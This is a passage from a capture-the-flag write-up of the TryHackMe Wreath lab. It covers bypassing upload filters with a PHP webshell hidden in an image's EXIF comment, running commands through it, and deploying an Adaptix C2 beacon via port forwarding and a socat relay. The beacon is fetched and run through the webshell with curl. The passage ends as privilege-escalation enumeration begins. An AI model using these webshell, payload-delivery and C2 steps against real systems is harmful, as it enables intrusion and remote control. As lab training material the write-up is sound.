uploads/image.jpeg.phpand could be executed by the server if served and parsed as PHP.
Let’s try to exploit it. So lets try to exploit the site. So we need to access http://10.250.180.4:8008/resources/ .
we know what is likely to happen when we access this page:
- It will probably ask us for creds
- We’ll be able to upload image files
- There are two filters in play to stop us from uploading other kinds of files
- Both of these filters can be bypassed
we got a login popup :
It is asking for username and password. We can use Hydra to brute-force this login page.
But since we are in proxy and tryhackme also has a high latency . it will be so much slow so lets try some password reuse . we know that windows server password for user Thomas : i<3ruby
and it worked here .
Username: Thomas
Password: i<3ruby
Command injection
After Login We can see a File Upload Page :

We already know how to bypass the first filter – simply changing the extension to .jpeg.php should be enough.
The second filter is slightly harder, but doable.
As the getimagesize() function is checking for attributes that only an image will have, we need to give it what it wants: an image.
In other words, we need to upload a genuine image file which contains a PHP webshell somewhere. If this file has a .php file extension then it will be executed by the website as a PHP file, meaning all we need to do is force a webshell into the file and we’re golden.
The easiest place to stick the shell is in the exifdata for the image – specifically in the Comment field to keep it nicely out of the way.
First Download a normal .jpeg image. i have one:
1
2
3
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath]
└─$ file img.jpeg
img.jpeg: JPEG image data, JFIF standard 1.01, resolution (DPI), density 300x300, segment length 16, Exif Standard: [TIFF image data, big-endian, direntries=4, xresolution=62, yresolution=70, resolutionunit=2], baseline, precision 8, 220x147, components 3
Now we need to add .php extension to this file we can use mv command.
1
2
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath]
└─$ mv img.jpeg hacker.jpeg.php
The second filter (i.e. the image size check) can also be bypassed . We can add a comment to an image with malicious php code, and if the server executes our image as php, then our malicious code will work as a web shell. So adding comment via
Let’s use ExifTool :-
ExifTool is a customizable set of Perl modules plus a full-featured
command-line application for reading and writing meta information in a wide
variety of files, including the maker note information of many digital
cameras by various manufacturers .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath]
└─$ exiftool hacker.jpeg.php
ExifTool Version Number         : 13.25
File Name                       : hacker.jpeg.php
Directory                       : .
File Size                       : 15 kB
File Modification Date/Time     : 2025:09:24 16:28:06+05:30
File Access Date/Time           : 2025:09:24 16:32:39+05:30
File Inode Change Date/Time     : 2025:09:24 16:32:29+05:30
File Permissions                : -rw-rw-r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Exif Byte Order                 : Big-endian (Motorola, MM)
X Resolution                    : 300
Y Resolution                    : 300
Resolution Unit                 : inches
Y Cb Cr Positioning             : Centered
Current IPTC Digest             : 2b3df19b0c67788262a0d0dced3b6d58
Coded Character Set             : UTF8
Envelope Record Version         : 4
XMP Toolkit                     : Image::ExifTool 11.88
Creator Tool                    : Adobe Stock
Platform Document ID            : xmp.iid:77e1523a-c58d-425d-ab58-f80eaa848ded
Instance ID                     : adobe:docid:stock:f887cead-0fe9-47fe-a60f-bbca2cfab5c3
Original Document ID            : adobe:docid:stock:1028501678
Image Width                     : 220
Image Height                    : 147
Encoding Process                : Baseline DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
Image Size                      : 220x147
Megapixels                      : 0.032
Now let’s add a normal payload in the Image comment.
1
<?php echo "Hacker"; die();?>
This code will print Hacker text . Now let’s this code in our image comment.
1
2
3
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath]
└─$ exiftool -Comment="Hacker'; die();?>" hacker.jpeg.php
1 image files updated
Now let’s check.
1
2
3
4
5
6
7
8
9
10
11
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath]
└─$ exiftool hacker.jpeg.php
ExifTool Version Number         : 13.25
File Name                       : hacker.jpeg.php
Directory                       : .
File Size                       : 15 kB
..........................................
Comment                         : Hacker'; die();?>
..........................................
Image Size                      : 220x147
Megapixels                      : 0.032
See we have it as a comment. Now let’s Upload it.
OK it uploaded:

To view the uploaded image we need to visit this URL :
```url http://10.250.180.4:8008/resources/uploads/hacker.jpeg.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
You need to Put the file name that you used here i am used hacker.jpeg.php
Now we can see the output of the code :

Let's Upload a new image with command Injection Payload.
## Exploiting Command Injection
We can use this PHP code. It give us ability to sent comments via parameter called wreath.
```php
<?php $cmd=$_GET["wreath"]; if(isset($cmd)){ echo "<pre>" . shell_exec($cmd) . "</pre>"; } die(); ?>
- $_GET[“wreath”]
→ grabs whatever you pass in the URL as thewreath` parameter. if(isset($cmd)) { ... }→ ifwreathis provided in the request, it executes the block.shell_exec($cmd)→ runs the value of$cmdon the server’s shell and returns the output.echo "<pre>" . shell_exec($cmd) . "</pre>";→ prints the output inside<pre>tags (so formatting is preserved).die();→ stops execution after that.
Before Putting this inside the image comment we need to do Obfuscation. I used this site to Obfuscate this code : https://php-minify.com/php-obfuscator/
Put the code and click Obfuscate. You will get output. I got like this :
1
<!-- content missing - see original source -->
So next we need to Put that in the Image using exiftool .
1
2
3
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath]
└─$ exiftool -Comment="<obfuscated payload>" hacker6.jpeg.php
1 image files updated
Now let’s check .
1
2
3
4
5
6
7
8
9
10
11
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath]
└─$ exiftool hacker6.jpeg.php
ExifTool Version Number         : 13.25
File Name                       : hacker6.jpeg.php
.........
Original Document ID            : adobe:docid:stock:1028501678
Comment                         : <obfuscated payload>
Image Width                     : 220
Image Height                    : 147
Image Size                      : 220x147
Megapixels                      : 0.032
Its Successful. Now Upload the image and Let’s try to execute commands.
Executing CMD commands
I uploaded the image now lets try dir command.
```url http://10.250.180.4:8008/resources/uploads/hacker6.jpeg.php?wreath=dir
1
2
3
4
5
6
7
8
9
10
It successful we can see the output:

Let's check the windows defender is running . we can use this command to check
```text
sc query WinDefend
- If it shows
STATE: 4 RUNNING, Windows Defender is on. - If it shows
STATE: 1 STOPPEDor an error, it’s off or disabled.
But here it’s running :

Let’s do some enum. Let’s use whoami :

We are thomas. let’s use systeminfo command :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
Host Name:                 WREATH-PC
OS Name:                   Microsoft Windows Server 2019 Standard
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00429-70000-00000-AA778
Original Install Date:     08/11/2020, 14:55:50
System Boot Time:          25/09/2025, 04:51:17
System Manufacturer:       Xen
System Model:              HVM domU
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2300 Mhz
BIOS Version:              Xen 4.11.amazon, 24/08/2006
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-gb;English (United Kingdom)
Input Locale:              en-gb;English (United Kingdom)
Time Zone:                 (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory:     2,048 MB
Available Physical Memory: 1,248 MB
Virtual Memory: Max Size:  2,432 MB
Virtual Memory: Available: 1,642 MB
Virtual Memory: In Use:    790 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              N/A
Hotfix(s):                 5 Hotfix(s) Installed.
                           [01]: KB4580422
                           [02]: KB4512577
                           [03]: KB4580325
                           [04]: KB4587735
                           [05]: KB4592440
Network Card(s):           1 NIC(s) Installed.
                           [01]: AWS PV Network Device
So it s Microsoft Windows Server 2019 Standard machine. I checked Privileges using whoami /priv.
1
2
3
4
5
6
7
8
9
PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication  Enabled
SeCreateGlobalPrivilege       Create global objects                      Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set             Disabled
SeChangeNotifyPrivilege – Bypass traverse checking Enabled
- What it does: Allows a user or process to traverse directories even if they don’t have permission on parent folders.
- Example: You can access
C:\Users\OtherUser\Documents\file.txtif you know the path and have permission on the file itself, even if you can’t list the directories leading to it. - Security impact: Usually safe; it’s enabled by default for normal users. Not directly exploitable for privilege escalation.SeImpersonatePrivilege – Impersonate a client after authentication Enabled
- What it does: Lets a process impersonate another user (including SYSTEM) after that user authenticates.
- Example: If a service is running as SYSTEM, a process with this privilege could trick it into impersonating SYSTEM.
- Security impact: Very high. This is the privilege exploited by tools like JuicyPotato , RottenPotatoNG , and PrintSpoofer to escalate to SYSTEM on Windows.
SeCreateGlobalPrivilege – Create global objects Enabled
- What it does: Allows the creation of global (cross-session) objects in the Windows object namespace, like events, mutexes, and shared memory.
- Security impact: Often needed for certain services or applications. Alone, not typically a direct escalation vector, but can be abused in combination with other vulnerabilities.SeIncreaseWorkingSetPrivilege – Increase a process working set Disabled
- What it does: Allows a process to allocate more memory than normal by increasing its “working set.”
- Security impact: Rarely used in attacks. Disabled here, so you don’t have it.
So this one SeImpersonatePrivilege is good for Escalating Privileges. Now we need to find a way to find transfer the C2 Payload to get a better shell.
Using C2
Let’s create a new Listener In C2 . This is my Listener :

We created a new listener in Adaptix:
- Listener name:
test - Listener type:
external / http / BeaconHTTP - Listener bind (Host & Port):
10.250.180.4 : 9055(this is the Adaptix teamserver host:port) - Callback address:
10.200.180.150:9099
Then Lets Generate a payload . As usual Right Click the Created Listener and Click Generate agent:

You don’t need to modify Anything Just Click Generate and save the file.
1
2
3
┌──(shadow0x㉿cypher)-[~/Desktop]
└─$ file test.exe
test.exe: PE32+ executable for MS Windows 5.02 (GUI), x86-64 (stripped to external PDB), 9 sections
It will look like this. Now we need to create a Reverse port forwarding in our Windows Server.
Right click the windows server and Access -> Create Tunnel . Select Tunnel Type as Reverse port forwarding. Tunnel Endpoint will be Team server. In settings :
Port: 9099
Target: 10.200.180.200 , Port: 7077

We need to start a relay in Linux server (10.200.180.200).
1
shadow0x [5ec7b8e4] gopher > run ./socatx64.bin -d -d TCP4-LISTEN:7077,fork,reuseaddr TCP4:10.250.180.4:9055
Now let me explain what will happen.
- When we execute the test.exe file in windows (10.200.180.100) based on the payload Callback address it sends data to IP :10.200.180.150 Port : 9099 .
- We already setup the Reverse port forwarding In Windows (10.200.180.150) It is listening on Port 9099 and whatever traffic goes to Port 9099 It forwards it on the Target IP 10.200.180.200 and Port 7077
- Now data reached CentOS (10.200.180.200) On Port 7077 and we already set a Socat relay on the CentOS so this relay listens the Port 7077 and transfer the data to IP 10.250.180.4 ,Port:9055.
- Now data reached at IP:10.250.180.4 on Port :9055 our C2 is already Listening On Port 9055 For test.exe connection. The Port 9055 already Open in our System because we Put Listener bind as Port 9055.

Transferring Payload to Windows
Now we need to find a way to transfer this file to target Windows (10.200.180.100). I am using a powershell script to transfer this file. first
This PowerShell script is a tiny one-shot file server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
param(
    [Parameter(Mandatory=$true)]
    [string]$FilePath,
    [int]$Port = 9000
)
if (-not (Test-Path $FilePath)) {
    Write-Error "File not found: $FilePath"
    exit 1
}
$fileBytes = [System.IO.File]::ReadAllBytes($FilePath)
$fileName = [System.IO.Path]::GetFileName($FilePath)
$contentLength = $fileBytes.Length
$listener = [System.Net.Sockets.TcpListener]::new([System.Net.IPAddress]::Any, $Port)
$listener.Start()
Write-Host "Serving $fileName ($contentLength bytes) on http://0.0.0.0:$Port/"
$client = $listener.AcceptTcpClient()
Write-Host "Client connected from $($client.Client.RemoteEndPoint)"
$ns = $client.GetStream()
$sr = New-Object System.IO.StreamReader($ns)
# Read and discard HTTP request headers
while ($true) {
    $line = $sr.ReadLine()
    if (-not $line -or $line -eq "") { break }
}
# Send response headers
$headers = "HTTP/1.1 200 OK`r`n" +
           "Content-Disposition: attachment; filename=$fileName`r`n" +
           "Content-Type: application/octet-stream`r`n" +
           "Content-Length: $contentLength`r`n" +
           "Connection: close`r`n`r`n"
$headerBytes = [System.Text.Encoding]::ASCII.GetBytes($headers)
$ns.Write($headerBytes, 0, $headerBytes.Length)
$ns.Write($fileBytes, 0, $fileBytes.Length)
$ns.Flush()
$ns.Close()
$client.Close()
$listener.Stop()
Write-Host "File sent, server stopped."
Transfer this script to the windows server(10.200.180.150) via C2 file upload option.
1
shadow0x [63251629] beacon > upload /home/shadow0x/Downloads/File.ps1 File.ps1
Now Run it.
1
2
3
4
shadow0x [0035a835] beacon > powershell .\File.ps1 -FilePath C:\test.exe -Port 9001
[25/09 19:39:49] [*] Agent called server, sent [132 bytes]
[25/09 19:39:49] [+] Program C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe started with PID 4316 (output - with output)
[25/09 19:39:49] [+] Job [0035a835] output: Serving test.exe (80384 bytes) on http://0.0.0.0:9001/
It is started on port 9001 . Now lets download the file using curl. I used like this.
1
http://10.250.180.4:8008/resources/uploads/hacker6.jpeg.php?wreath=curl http://10.200.180.150:9001 -o test.exe
Now we can see that it is successfully downloaded :

Now Lets execute the file . It is simple Lets Hope our payload won’t get deleted by Windows Firewall chances are low because this system won’t has internet access also the system is a quite old version.
Executing Payload
Executing the .exe file is simple just use like this :
```url http://10.250.180.4:8008/resources/uploads/hacker6.jpeg.php?wreath=C:\xampp\htdocs\resources\uploads\test.exe
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
Now let's Look at the C2 . We can see a new Windows is Connected :

Now we need to start enum. first we need to know what Privileges we have using whoami /all.
```text
shadow0x [3c02207b] beacon > shell whoami /all
[25/09 21:56:47] [*] Agent called server, sent [68 bytes]
[25/09 21:56:52] [+] Program C:\Windows\System32\cmd.exe started with PID 3672 (output - with output)
[25/09 21:56:55] [+] Job [3c02207b] output:
USER INFORMATION
----------------
User Name SID
================== ==============================================
wreath-pc\thomas S-1-5-21-3963238053-2357614183-4023578609-1000
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== ========================================= ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
[25/09 21:56:55] [+] Job [3c02207b] finished
Key observation: The user is not part ofAdministrators or BUILTIN\Administrators, which means they cannot perform administrative tasks without privilege escalation. we are just a regular user account.
SeImpersonatePrivilege – allows the user to impersonate tokens after authentication. Important: This can be leveraged for token impersonation or certain local privilege escalation techniques (e.g., JuicyPotato, PrintSpoofer, RottenPotato).
Unquoted Service Path Attack
I started More enumeration. Windows services are commonly vulnerable to various attacks, so we’ll start there. Generally speaking, it’s unlikely that core Windows services will be vulnerable to anything – user installed services are far more likely to have holes in them.
Let’s start by looking for non-default services:
1
wmic service get name,displayname,pathname,startmode | findstr /v /i "C:\Windows"
wmic service get name,displayname,pathname,startmode- Uses WMIC (Windows Management Instrumentation Command-line) to query all services.
- Returns:
Name→ internal service nameDisplayName→ the friendly name shown in Services.mscPathName→ the executable path used by the serviceStartMode→ how the service starts (Auto,Manual,Disabled)
| findstr /v /i "C:\Windows"- Pipes (
|) the output intofindstrfor filtering. /i→ case-insensitive search"C:\Windows"→ matches any line containing that path/v→ invert match , meaning it hides lines that containC:\Windows
- Pipes (
This lists all of the services on the system, then filters so that only services that are not in the C:\Windows directory are returned. This should cut out most of the core Windows services (which are unlikely to be vulnerable to this kind of vulnerability), leaving us with primarily lesser-known, user-installed services.

We can see that SystemExplorerHelpService path does not have quotation marks around it.
The lack of quotation marks around this service path indicates that it might be vulnerable to an Unquoted Service Path attack.
First of all, let’s check to see which account the service runs under:
Using this command :
1
sc qc SystemExplorerHelpService
Let’s run it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
shadow0x [68864edf] beacon > shell sc qc SystemExplorerHelpService
[*] Agent called server, sent [88 bytes]
[+] Program C:\Windows\System32\cmd.exe started with PID 3764 (output - with output)
[+] Job [68864edf] output:
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: SystemExplorerHelpService
        TYPE               : 20  WIN32_SHARE_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 0   IGNORE
        BINARY_PATH_NAME   : C:\Program Files (x86)\System Explorer\System Explorer\service\SystemExplorerService64.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : System Explorer Service
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
So service running as local system account.
How an Unquoted Service Path Attack Works
